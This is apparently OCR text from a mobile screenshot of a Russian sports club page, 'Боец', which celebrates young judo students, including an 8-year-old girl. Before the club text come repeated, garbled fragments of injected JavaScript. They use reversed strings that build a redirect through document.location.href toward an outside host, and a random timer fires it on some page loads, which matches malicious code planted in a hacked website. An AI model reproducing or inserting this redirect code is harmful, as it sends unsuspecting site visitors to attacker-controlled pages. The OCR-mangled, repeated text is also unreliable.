
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
tografiej-devushki-i-parnya-
na-czvetnom-fone-kopiya-1-1024×1024.jpg» alt=»» width=»1024″
height=»1024″>
#ЗнайНаших «Боец» рассказывает о воспитанниках. Их
достижения и успехи – это наша гордость.
Айдар Бекешев и Варя Рыжкова. Юные спортсмены с
огромной волей к победе и желанием учиться и постигать азы
боевого искусства.
? Варе всего 8 лет. Девочка занимается в секции дзюдо в
поселке Экодолье почти два года. За это время колоссальный
прогресс. Наша юная спортсменка уже неоднократный
победитель и призер городских турниров. Тренер – Алексей
Шашков.